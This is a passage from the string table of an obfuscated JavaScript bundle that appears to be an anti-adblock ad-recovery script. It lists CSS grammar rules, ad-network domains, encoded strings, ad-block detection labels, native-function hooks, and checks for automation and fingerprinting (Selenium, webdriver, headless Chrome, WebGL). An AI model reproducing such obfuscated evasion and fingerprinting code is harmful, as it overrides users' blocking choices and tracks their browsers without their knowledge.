0expected','scribens.fr','middle','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<url>\x20<decibel>?|none','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','HTMLIFrameElement_contentDocument','replaceAll','window.external\x20is\x20undefined','[id*=\x22','Semicolon\x20or\x20block\x20is\x20expected','flags','tagan.adlightning.com','forEachToken','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Generator\x20is\x20already\x20executing.','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','clamp(\x20<calc-sum>#{3}\x20)','mediarithmics.com','__gpp','stopPropagation','status','bidder','PseudoClassSelector','eatDelim','a-mx.com','list','isBalanceEdge','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','!boolean-group','[<family-name>|<generic-family>]#','tpc.googlesyndication.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','hasAttribute','cqh','[<type-selector>?\x20<subclass-selector>*]!','sessionId','freestar','adv-space','as_debug','cdn.optimizely.com','<\x27inset-inline\x27>','feature','xhr','slotRequested','<html><head><script\x20src=\x22','HTMLImageElement_srcset','smartyads.com','return\x20this','normal|italic|oblique\x20<angle>?','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','getConfig','<counter-style>|<string>|none','<media-not>|<media-and>|<media-or>|<media-in-parens>','pub.doubleverify.com','auto|never|always','playwire.com','read-','adfit','undertone.com','gpt_slot_rendered_time','window.top._df.t','scanString','opacity(0)','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','asin(\x20<calc-sum>\x20)','gpt_slot_found','traffective','`\x20should\x20not\x20contain\x20a\x20prelude','iframe[name=\x22','Symbol','no-limit|<integer>','//#\x20sourceURL=mediation.js','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','api.ootoo.co.kr','aditude.io','initInventoryFrame','content-box|padding-box|border-box','<\x27inset-inline-start\x27>','getName','window.Notification\x20is\x20undefined','auto|always|avoid|left|right|recto|verso','SupportsDeclaration','normal|always','[INVENTORY]\x20found\x20visible\x20','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','test','groups','cnlwYQ==','Document_write','as-check-script-blocked-ready','[<compound-selector>?\x20<pseudo-compound-selector>*]!','cookielaw.org','?version=','<frequency>|<percentage>','<image>|none','plainchicken.com','proper.io','<\x27caret-color\x27>||<\x27caret-shape\x27>','podname.com','https://hbopenbid.pubmatic.com/translator','__fpjs_d_m','border-box|padding-box|content-box','economy|exact','prebid','cbidsp','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','ddg/','keepOriginalAcceptableAds','<easing-function>#','from|to|<percentage>|<timeline-range-name>\x20<percentage>','cos(\x20<calc-sum>\x20)','ads.blogherads.com','fromEntries','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','canvas','filename','<line-width>||<line-style>||<color>','socdm.com','findAll','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Notification','cqw','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','rest','contentDocument','deep','[clip|ellipsis|<string>]{1,2}','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','<line-style>{1,4}','papi','__sa_','aXRoYw==','HTMLTemplateElement','root|nearest|self','/dbm/ad','scroll(\x20[<axis>||<scroller>]?\x20)','cdn.adapex.io','captureEvents','MatchGraph','number-token','contents|none','inline|block|horizontal|vertical','mustIncludeStrings','<media-in-parens>\x20[and\x20<media-in-parens>]+','_sources','parseAtrulePrelude','<ray()>|<url>|<basic-shape>','-src','getReader','Element_setAttributeNS','marker-mid','ad.smaato.net','as-check-script-blocked','<feature-value-block>+','notificationPermissions','RunPerfTest','detections','valueOf','odd','not_blocking_ads','cover|contain|entry|exit|entry-crossing|exit-crossing','https://ad.yieldlab.net/yp','adwallpaper','meta[name=\x22as-tester-handler-added\x22]','Expect\x20a\x20keyword','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','PseudoElementSelector','functionBind','consumeUntilLeftCurlyBracket','https://btlr.sharethrough.com/universal/v1','text_ad','fuse','start|center|space-between|space-around','show|hide','none|text|all|-moz-none','brightness(\x20<number-percentage>\x20)','requestIdleCallback','replaceChild','circle|ellipse','__driver_evaluate','<\x27border-bottom-right-radius\x27>','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','catch','expires','2168355CAaELi','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Y29rcQ==','static.doubleclick.net','ghi','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','isAbsolute','smartadserver.com','HTMLTableRowElement','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','lax','rotate(\x20[<angle>|<zero>]\x20)','img_','<angle>','expression','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','invalid\x20protect-id\x20key:\x20','duration','strict','none|element|auto','snigelweb.com','matrix(\x20<number>#{6}\x20)','none|all|<dashed-ident>#','https://07c225f3.online','consentframework.com','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','HTML','cachedResultIsInAdIframe','revert-layer','token','\x22\x20is\x20not\x20in\x20the\x20set.','sqrt(\x20<calc-sum>\x20)','brave','cmVzZXJ2ZWQx','<complex-selector>#','ads','XMLHttpRequest_responseURL','[jis78|jis83|jis90|jis04|simplified|traditional]','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','nextCharCode','cache','data-freestar-ad','startsWith','auto|inter-character|inter-word|none','CSSMozDocumentRule','CDC-token','c3ZtbQ==','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','[above|below|right|left]?\x20<length>?\x20<image>?','sdkVersion','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','airtory.com','_serializeMappings','Percentage','kind','(\x5cs|>)','append','Window_fetch','shouldStorageWaitForTcf','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','sharethrough.com','lijit.com','integrity','Invalid\x20mapping:\x20','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','childNodes','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','sparteo.com','index','/static/topics/topics_frame.html','<display-outside>?&&[flow|flow-root]?&&list-item','getSetCookie','findIndex','Integer\x20is\x20expected','HTMLIFrameElement','<compound-selector>#','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','content|<\x27width\x27>','setImmediate','Expect\x20an\x20apostrophe','sdk','aW5wdXQ=','srcdoc','sendXHR','parent','browsiprod.com','domain','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','ads-twitter.com','ads_','#adshield','<!--','parseCustomProperty','saturate(\x20<number-percentage>\x20)','attributeValueKeys','[<line-names>?\x20<track-size>]+\x20<line-names>?','<wq-name>','getElementsByTagName','\x20is\x20blocked','data-owner','copyScriptElement','mezzomedia','<length-percentage>&&hanging?&&each-line?','<page-selector-list>','redirect.frontend.weborama.fr','gpt-andbeyond','<percentage>?&&<image>','versions','iterations','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','rcap','outerHeight','<shape>|auto','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<html><head></head><body></body></html>','referrerPolicy','gpt-adapex','cqmax','\x22\x20is\x20a\x20required\x20argument.','column','<declaration>','isEncodedUrl','removeChild','max(\x20<calc-sum>#\x20)','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','auto-add|add(\x20<integer>\x20)|<integer>','fxios/','exp(\x20<calc-sum>\x20)','Condition\x20is\x20expected','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Hyphen\x20minus','!term','hash-token','samesite','auto|<animateable-feature>#','removeEventListener','Brian\x20Paul','<string>','normal|[<string>\x20<number>]#','cmVzZXJ2ZWQy','devicePixelRatio','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','rlcdn.com','polarbyte.com','computeSourceURL','defaultView','khz','nodeType','getAttributeKeys','__as_new_xhr_data','includes','generated','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','updateCursors','\x20used\x20missed\x20syntax\x20definition\x20','<div\x20class=\x22','_parent','bricks-co.com','gzip','orbidder.otto.de','turn','banner-ad','event_sample_ratio','getElementById','styleSheets','ads-','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','/detect/script-block/script-blocked-checker','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','opr','ric','ad01','break-walk','/translator','auto||<ratio>','getWindowId','Keyword','PerformanceResourceTiming_encodedBodySize','adma','Bad\x20value\x20`','Mesa\x20OffScreen','Response_url','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','auto|<integer>','x-frame-height','eachMapping','[lining-nums|oldstyle-nums]','lookupOffset','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','wechat','kueezrtb.com','options','insertRule','<integer>|auto','Script','div','errorTrace','CSSStyleDeclaration_getPropertyValue','randomize','yieldlove-ad-serving.net','ex.ingage.tech','HTMLElement_title','pb_','opt/','_sourceRoot','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','window.external.toString\x20is\x20not\x20a\x20function','getItem','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','amazon-adsystem.com','zemanta.com','initLogUploadHandler','adsappier.com','values','enter','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','reserved1','Document_getElementsByClassName','normal|bold|<number\x20[1,1000]>','line','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','headers','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','img','return','addMapping','bored_panda_script_block_check','YmphM3prZnZxbHRndTVzdzY3OG4=','\x22\x20as-key=\x22','<!DOCTYPE\x20html>','nextSibling','adContainer','shouldRecover\x20evaluation\x20error:','[<ident-token>|\x27*\x27]?\x20\x27|\x27','timeout','<paint>','banner_ad','dump','<single-animation-direction>#','border-box|content-box|margin-box|padding-box','Window_open','__prehooked','reserved2Input','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','.umogames.com','load','[proportional-nums|tabular-nums]','criteo.com','Counter','thatgossip.com','_Selenium_IDE_Recorder','<visual-box>||<length\x20[0,∞]>','imprnt-cnt','[Profile\x20Handler]','as_session_id','Url','DeclarationList','googlesyndication\x5c.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<\x27margin-inline-end\x27>','addProperty_','http://api.dable.io/widgets/','inmobi.com','onetag-sys.com','<number>|left|center|right|leftwards|rightwards','offset','installedModules','else','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','message','resolvedOptions','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','prependData','comment-token','Blocked\x20interstial\x20slot\x20define:',';\x20SameSite=Strict','auto|<color>{2}','gw.geoedge.be',';\x20Priority=High','_asClickListeners','webdriverio','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','layer(','ats.rlcdn.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','filter','cmVzZXJ2ZWQySW5wdXQ=','adingo','www.whatcar.com','lookupNonWSType','parseWithFallback','shouldPageviewOnUrlChange','<complex-real-selector>#','pub_300x250','MSG_ACK_VISIBLE','ClassSelector','osano_','types','<\x27top\x27>','side_ad','top','$chrome_asyncScriptInfo','contentWindow','[left|right]||[top|bottom]','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','safari','none|<angle>|[x|y|z|<number>{3}]&&<angle>','applyTo','readyState','check','Expect\x20a\x20number','PTZhMEc+UE9vMzdudj94JjFgXTJ0','Rule','infinite|<number>','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','<script>','JSON_parse','left|right|none|inline-start|inline-end','abs(\x20<calc-sum>\x20)','<counter-style-name>|symbols(\x20)','languages','onlyForAsTest','CSSStyleSheet_insertRule','<length>|<percentage>','adunit','[auto|<length-percentage>]{1,2}','rhino','preventDefault','<\x27width\x27>','gpt-tdn','y.one.impact-ad.jp','<length>{1,4}','auto|after','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','log.pinterest.com','<composite-style>#','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','href','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','https://consent.yorkshirepost.co.uk','DocumentFragment_getElementById','AS-ENCODED-VAL','.workers.dev','Failed\x20to\x20detect\x20gpt\x20fetch','cookieless-data.com','navigator.productSub\x20is\x20undefined','noopStr','PerformanceResourceTiming_transferSize','config','HTMLStyleElement_insertBefore',',\x20width:\x20','HTMLLinkElement_href','enliple','rawMessage','defaultPrevented','sin(\x20<calc-sum>\x20)','<\x27min-width\x27>','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','connection','lookupOffsetNonSC','medium','dXl5aw==','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27border-top-color\x27>','none|chained','auto|isolate','clickiocdn.com','gpt-nextmillenium','auto|<length>|<percentage>','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','skipUntilBalanced','<\x27max-width\x27>','prod','Number\x20sign\x20is\x20not\x20allowed','ident-token','headless_chrome','\x22],[class*=\x22','reserved2Output','excludeHosts','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','TopLevelCss','[[auto|<length-percentage>]{1,2}]#','mimeTypes','Number\x20sign\x20is\x20expected','ins.adsbygoogle','reason','toSetString','<xyz-space>\x20[<number>|<percentage>|none]{3}','first','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','<url>+','__as_xhr_onload','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','-->','configIndex','innerText','as_inventory_frame_listener_adder','rng','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<font-stretch-absolute>{1,2}','center|start|end|flex-start|flex-end','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]',';\x20Priority=Low','serverbid.com','https://pbs.nextmillmedia.com/openrtb2/auction','HTMLMetaElement_content','hasOwnProperty','<font-stretch-absolute>','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','appVersion','didomi-','data-meta','querySelectorAll','setSourceContent','mozInnerScreenX','SECSSOBrowserChrome','caption|icon|menu|message-box|small-caption|status-bar','[name^=\x22google_ads_iframe\x22]','upright|rotate-left|rotate-right','!(function(){','Exception\x20occurred\x20in\x20hooked\x20property\x20','googlesyndication.com','none|<position-area>','char\x20must\x20be\x20length\x201','-apple-system|BlinkMacSystemFont','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','[<counter-name>\x20<integer>?]+|none','name','indexww.com','none|blink','lastIndexOf','output',']\x20by\x20[','\x20\x20\x20\x20','content|fixed','Element_outerHTML','grayscale(\x20<number-percentage>\x20)','https://consent.manchesterworld.uk','replaceSync','visible','publift','_validateMapping','container','width','/widgets.html','credentials','padding-box|content-box','Too\x20many\x20question\x20marks','defineProperty',';\x20Secure','`\x20node\x20type\x20definition','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','bot','solid|double|dotted|dashed|wavy','requestBids','allow-scripts','navigator.mimeTypes\x20is\x20undefined','calc(','onerror','v4ac1eiZr0','trvdp.com','Number','<simple-selector>#','MessageEvent','auto|<svg-length>','advertiserId','find','evalLength','getProperty','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==',':\x20[left|right|first|blank]','Click','normal|reset|<number>|<percentage>','static.criteo.net','cootlogix.com','mediaText','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','https://pagead2.googlesyndication.com/gampad/ads','vmax','rex','(function(){','webGL','bp_','__replaced','raider.io','em1wYw==','none|[<svg-length>+]#','aXJycg==','gpt-adshield','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','cooktoria.com','opacity','https://consent.up.welt.de','yieldlab.net','callback','media-amazon.com','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','Document_createElement','lineItemId','auto|all|none','[object\x20Reflect]','analytics','<keyframes-name>','interstitial','addIframeVisibilityCheckHandler','hardwareConcurrency','log','as_parent','kayzen.io','/ssvast_track/v2','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','div[aria-label=\x22Ads\x22]','Brackets','url','ac-','Profile\x20is\x20null\x20or\x20undefined','eventName','/iu3','kargo.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','getOwnPropertyDescriptor','this.postMessage(...arguments)','atan(\x20<calc-sum>\x20)','doubleclick\x5c.net','triggerCount','renderer','port','gptFetchSlots','responseURL','pubads','adpushup.com','autoRecovery','sp_message_','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','not\x20<media-in-parens>','agrvt.com','auto|start|end|center|baseline|stretch','hotjar.com','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','cultureg','id5-sync.com','CanvasCaptureMediaStream','isParentsDisplayNone','googletag','rel','generic','webkitResolveLocalFileSystemURL','\x20>\x20','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','tagNameFilter','AddMatchOnce','about:','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','ar-yahoo-v1','Element_attributes','[restore-rejections]\x20handleQueued\x20script_onerror','afterend','gpt-geniee','rtt','isVisibleIframe','<outline-radius>','string','__selenium_evaluate','<style-condition>|<style-feature>','a.teads.tv','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','bidswitch.net','perspective(\x20[<length\x20[0,∞]>|none]\x20)','normal|[<number>\x20<integer>?]','skimresources.com','htlbid.com','normal|light|dark|<palette-identifier>','allowPrebid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','country','shift','www.google.com','adcontainer','toArray','prevUntil','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<declaration-value>','setTargetingForGPTAsync','__gpp\x20not\x20found\x20within\x20timeout','unprotect','DisallowEmpty','adkernel.com','<custom-ident>|<string>','quantumdex.io','gpt-funke','removeItem','<\x27border-width\x27>||<\x27border-style\x27>||<color>','aswift','no\x20purpose\x201\x20consent','getTargetingKeys','window.as_location','<\x27max-height\x27>','_WEBDRIVER_ELEM_CACHE','https://c.amazon-adsystem.com/aax2/apstag.js','OutOfPageFormat','HTMLIFrameElement_name','prev_scp','form','20030107','then','toLowerCase','atrule','marphezis.com','secure','[<length-percentage>|top|center|bottom]#','consumeNumber','optidigital.com','aweber.com','<number>','<\x27inset-block-start\x27>','ad-score.com','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','OWptYW53eXF4MHM1NHp1dG82aA==','()\x20{\x20[native\x20code]\x20}','Document_querySelectorAll','lvmin','\x22></script></head><body></body></html>','scheme','skip','3lift.com','Terminate\x20-\x20profile\x20not\x20found','fo2nsdf','__lastWatirPrompt','https://securepubads.g.doubleclick.net/gampad/ads','MSG_SYN_URG','edl','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','auto|never|always|<absolute-size>|<length>','<\x27inset-inline-end\x27>','single|multiple','initial','adfarm1.adition.com','AtrulePrelude','innerHTML','Exception\x20occurred\x20in\x20hooked\x20function\x20','right','cef','gpt-interworks','layer(\x20<layer-name>\x20)','HTMLLinkElement_as','Unknown\x20property','documentElementKeys','focus/','Zm1qeA==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','last','Blocked\x20','checkAtruleDescriptorName','e|pi|infinity|-infinity|NaN','fetchLater','left','none|<shadow-t>#','browserEngineKind','s0.2mdn.net','gptFetch','textAd','mailto:','tokenize','urlFilter','num','include','_sorted','visible|hidden|clip|scroll|auto','https://ib.adnxs.com/ut/v3/prebid','http://localhost','[<integer>&&<symbol>]#','cdn.confiant-integrations.net','textContent','html','raptive','originalHostname','setAttribute','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<an-plus-b>|even|odd','contains','navigator','argument\x20name\x20is\x20invalid','scope','<namespace-prefix>?\x20[<string>|<url>]','https://mp.4dex.io/prebid','<time>#','adnxs.net','Dimension','arrayBuffer','Worker','auto|<custom-ident>','.getAdserverTargeting','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','has','adshield-loaded','\x0a\x20\x20syntax:\x20','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<grid-line>','auto|from-font|<length>|<percentage>','Combinator\x20is\x20expected','as-search-','params','parseValue','MSG_SYN','symbol','adtrafficquality.google','jizsl_','is_limited_ads','push','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[Bot]\x20bot\x20UA\x20detected,\x20ua=','allowInterstitial',')-token','sdk_version','pub_300x250m','handleEvent','copy','!self','bydata.com','Document','<color>+|none','redirected','WebKitMediaKeys','NestingSelector','CSSStyleSheet','boolean-expr','HTMLIFrameElement_contentWindow','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','auto|<\x27border-style\x27>','<\x27flex-basis\x27>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','pageview','$cdc_asdjflasutopfhvcZLmcf','ocelot.studio','blur(\x20<length>\x20)','dsp-service.adtarget.biz','option\x20priority\x20is\x20invalid','sizes','skewY(\x20[<angle>|<zero>]\x20)','adUnitPath','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','horizontal|vertical|inline-axis|block-axis|inherit','HTMLAnchorElement_target','about:srcdoc','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','base','<single-animation>#','nextNonWsCode','function\x20','term','auto|none|preserve-parent-color','edinburghnews.scotsman.com','blob:','CDC','initMain','osano.com','PerformanceEntry_name','https://t.visx.net/ul_cb/hb_post','race','data-target','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','-moz-calc(','TkduRThhX3kuRmpZTz00dzNdcDc=','Property','media','Unknown\x20node\x20type\x20`','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','search','HTMLAnchorElement_origin','android','window','[full-width|proportional-width]','attributionSrc','</a></span>','content-security-policy','s2s.t13.io','Element_getAttribute','loader','pubkey','admaru.net','ZGdnbg==','initLogMessageHandler','meta[name=\x22','{-token','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','gpt-anymind','declarators','s.amazon-adsystem.com','Wrong\x20node\x20type\x20`','normal|<number>|<length>|<percentage>','element','errorTrace\x20signal\x20unexpected\x20behaviour','last_processed_rules_count','<\x27padding-left\x27>','open','<number\x20[0,1]>','PluginArray','none|<filter-function-list>','none|<custom-ident>','prev_iu_szs','webgl','<mf-name>','insertList','butt|round|square','blocked','before\x20doesn\x27t\x20belong\x20to\x20list','height','gpt_','next','<\x27inset\x27>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','usedJSHeapSize','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Multiplier','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','additionalAdsBait','<integer>','__proto__','urlParse','windowSize','in2w_key','yorkshirepost.co.uk','onParseError','revert','<angle-percentage>{1,2}','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','className','_names','HTMLAnchorElement_ping','.get','httpOnly','cssWideKeywordsSyntax','Intl','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','onClickAutoRecovery','start|end|center|baseline|stretch','tag','sourceMap','main_richload','adroll.com','Invalid\x20base64\x20digit:\x20','gwd-','MatchOnce','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','decodeURIComponent','<position>#','isVisibleDocument','adblock_circumvent_score','Value','EventTarget_removeEventListener','navigator.plugins.length\x20is\x20undefined','http://','matchStack','aniview.com','timestamp','rch','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','<supports-decl>|<supports-selector-fn>','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|n